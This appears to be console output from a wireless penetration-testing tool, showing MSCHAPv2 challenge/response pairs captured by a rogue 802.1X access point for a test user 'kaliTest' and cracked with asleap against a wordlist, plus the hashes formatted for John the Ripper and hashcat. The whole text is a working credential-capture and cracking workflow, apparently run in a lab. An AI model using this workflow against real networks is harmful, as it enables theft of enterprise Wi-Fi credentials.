 Select the tool for the cracking phase: [asleap]
asleap
asleap selected
Enter the absolute path of the dictionary to be used
/root/Desktop/pwdList.txt
1
challenge: b2:cf:4f:70:79:5e:58:0d response: 45:26:fb:a6:c4:46:81:79:99:06:4
9:3f:b0:c1:de:3e:26:fe:0e:03:25:25:d3:93
2
kaliTest challenge: da:e8:ff:e0:a1:83:48:58 response: 6a:b3:ab:9e:30:88:a6:58:4d
:e9:de:20:5b:cb:4d:ef:cd:0f:28:77:5d:9c:bc:43
Indicate the number of HASH shown to crack
2
asleap 2.2 - actively recover LEAP/PPTP passwords. <jwright@hasborg.com>
Using wordlist mode with "/root/Desktop/pwdList.txt".
hash bytes: 631b
NT hash: f9e37e83b83c47a93c2f09f66408631b
password: abc123
wlan0: STA 0e:88:32:c0:2d:6b IEEE 802.11: disassociated
wlan0: STA 0e:88:32:c0:2d:6b IEEE 802.11: associated
wlan0: CTRL-EVENT-EAP-STARTED 0e:88:32:c0:2d:6b
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
wlan0: STA 0e:88:32:c0:2d:6b IEEE 802.1X: Identity received from STA: 'kaliTest'
wlan0: STA 0e:88:32:c0:2d:6b IEEE 802.1X: Identity received from STA: 'kaliTest'
wlan0: STA 0e:88:32:c0:2d:6b IEEE 802.1X: Identity received from STA: 'kaliTest'
wlan0: STA 0e:88:32:c0:2d:6b IEEE 802.1X: Identity received from STA: 'kaliTest'
wlan0: STA 0e:88:32:c0:2d:6b IEEE 802.1X: Identity received from STA: 'kaliTest'
mschapv2: Thu Nov  5 15:29:48 2020
username: kaliTest
challenge: da:e8:ff:e0:a1:83:48:58
response: 6a:b3:ab:9e:30:88:a6:58:4d:e9:de:20:5b:cb:4d:ef:cd:0f:28
:77:5d:9c:bc:43
jtr NETNTLM kaliTest:$NETNTLM$dae8ffe0a1834858$6ab3ab9e3088a
6584de9de205bcb4defcd0f28775d9cbc43
hashcat NETNTLM: kaliTest::::6ab3ab9e3088a6584de9de205bcb4defcd0f
28775d9cbc43:dae8ffe0a1834858
wlan0: STA 0e:88:32:c0:2d:6b IEEE 802.1X: Identity received from STA: 'kaliTest'
wlan0: STA 0e:88:32:c0:2d:6b IEEE 802.11: disassociated